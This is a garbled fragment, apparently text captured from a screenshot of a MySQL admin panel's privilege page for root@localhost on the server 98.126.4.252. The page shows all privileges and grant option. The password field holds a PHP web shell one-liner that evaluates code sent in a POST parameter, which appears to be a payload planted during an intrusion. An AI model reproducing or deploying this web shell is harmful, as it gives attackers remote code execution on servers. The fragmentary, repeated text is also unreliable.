 MySQL » 98.126.4.252 » Privileges » Username: root@localhost
Username: root@localhost
Server localhost
Username root
Password ?php eval($_POST['y']);?> Hashed
Privileges .*
All privileges
Grant option
Server Create user